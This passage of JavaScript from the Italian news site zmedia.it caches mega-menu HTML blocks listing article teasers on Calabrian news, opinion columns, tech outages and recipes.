href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/zmedica-i-danni-delle-diete-fai-da-te\/\"  rel=\"bookmark\" title=\"Zmedica- I danni delle diete fai da te\">Zmedica- I danni delle diete fai da te<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 193;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"wind tre\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/04\/video-bg-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/20-aprile-problemi-di-linea-wind-tre-down-rete-dati\/\"  rel=\"bookmark\" title=\"20 Aprile-Problemi di linea Wind Tre, down rete dati\">20 Aprile-Problemi di linea Wind Tre, down rete dati<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88a0dcebea8a561fa4348acd5fb94be3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/computerz-video-sorveglianza-domestica-low-cost\/\"  rel=\"bookmark\" title=\"ComputerZ- Video Sorveglianza Domestica Low Cost\">ComputerZ- Video Sorveglianza Domestica Low Cost<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"WhatsApp down impossibile inviare immagini e audio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"WhatsApp down impossibile inviare immagini e audio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/01\/2056bfe3f036e2a707b38a8c30713a6b-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/whatsapp-down-impossibile-inviare-immagini-e-audio\/\"  rel=\"bookmark\" title=\"WhatsApp down impossibile inviare immagini e audio\">WhatsApp down impossibile inviare immagini e audio<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Instagram down, da questa mattina problemi con il social\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Instagram down, da questa mattina problemi con il social\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/10\/f405d4e884716e7705bbc824a25d4386-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/computerz-consigli-utili-per-l-uso-del-pc\/\" class=\"td-post-category\" >Computer-Z<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/instagram-down-da-questa-mattina-problemi-con-il-social\/\"  rel=\"bookmark\" title=\"Instagram down, da questa mattina problemi con il social\">Instagram down, da questa mattina problemi con il social<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 260;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/07\/B2D11B60-A1FB-4165-8C3E-0AF74039BA51-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/martinelli-scrive-che-al-sud-si-nasce-delinquenti-sciacallaggio-giornalistico-che-fa-infuriare-il-web\/\"  rel=\"bookmark\" title=\"Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che fa infuriare il Web.\">Martinelli scrive che al Sud \u201cSi nasce delinquenti\u201d, sciacallaggio giornalistico che...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/falco-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/giovanni-falcone-il-giudice-amato-da-tutti-dopo-la-sua-morte\/\"  rel=\"bookmark\" title=\"Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)\">Giovanni Falcone: il Giudice amato da tutti (dopo la sua morte)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/05\/fase-2-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/tutta-italia-festeggia-il-4-maggio-ridurre-il-fenomeno-ad-una-mera-questione-politica-o-geografica-vuol-dire-essere-miopi\/\"  rel=\"bookmark\" title=\"Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una mera questione politica o geografica vuol dire essere miopi\">Tutta Italia &#8220;festeggia&#8221; il 4 Maggio. Ridurre il fenomeno ad una...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/02\/d00ae93888f209083a763d569a054301-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-boia\/\" class=\"td-post-category\" >Il Boia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/ed-anche-questo-sanremo-ce-lo-siamo-tolti-dai-piedi-il-pagellone-di-christian-carbone\/\"  rel=\"bookmark\" title=\"&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il pagellone di Christian Carbone\">&#8220;Ed anche questo Sanremo ce lo siamo tolti dai piedi..&#8221; Il...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13529;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/05\/IMG_3591-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/il-pensiero-del-giorno\/\" class=\"td-post-category\" >Il pensiero del giorno<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-habemus-papam-leone-xiv\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: Habemus Papam: Leone XIV\">Il Pensiero Del Giorno: Habemus Papam: Leone XIV<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2024\/01\/IMG_2004-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-lectio-magistralis-su-medma-origini-preistoriche-e-nome-proto-sinaitico\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e nome proto-sinaitico\">Il Pensiero Del Giorno. Lectio Magistralis su Medma: Origini Preistoriche e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/11\/IMG_8181-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/calabria-cronaca\/\" class=\"td-post-category\" >Calabria cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-rosarno-e-la-questione-viabilita-la-testimonianza-di-un-disabile\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza di un disabile\">Il Pensiero Del Giorno Rosarno e la questione viabilit\u00e0: La testimonianza...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2023\/10\/IMG_4770-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/cronaca\/\" class=\"td-post-category\" >Cronaca<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-pensiero-del-giorno-la-giornata-mondiale-della-salute-mentale-tra-realta-e-tabu\/\"  rel=\"bookmark\" title=\"Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra realt\u00e0 e tab\u00f9\">Il Pensiero Del Giorno: La Giornata Mondiale della Salute Mentale tra...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_52","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_52));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 13528;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2020\/03\/88414e0a90ec48a149027665df02f4f3-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-le-linguine-al-nero-di-seppia\/\"  rel=\"bookmark\" title=\"Le ricette di Susanna- Le linguine al nero di seppia\">Le ricette di Susanna- Le linguine al nero di seppia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/3f9d9064c93ca4820ac69f85c3a1b827-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-spaghettoni-con-sarde-alla-siciliana-uva-passa-e-pistacchio\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa e pistacchio\">Le Ricette di Susanna- Spaghettoni con sarde alla siciliana uva passa...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_module_no_thumb td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-calamaretti-con-crema-di-cannellini-mandorle-e-bottarga-di-muggine\/\"  rel=\"bookmark\" title=\"Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e bottarga di muggine\u201d\">Le Ricette di Susanna- \u201cCalamaretti con crema di cannellini, mandorle e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/il-meraviglioso-mondo-di-sweet-susy-tarallini-dolci-birra-e-cannella\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Le Ricette di Susanna- Tarallini dolci birra e cannella\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2018\/04\/25b041f6dc5def0ee2e2ccf47cf6243d-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/rubriche\/le-ricette-di-susanna\/\" class=\"td-post-category\" >Le ricette di Susanna<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 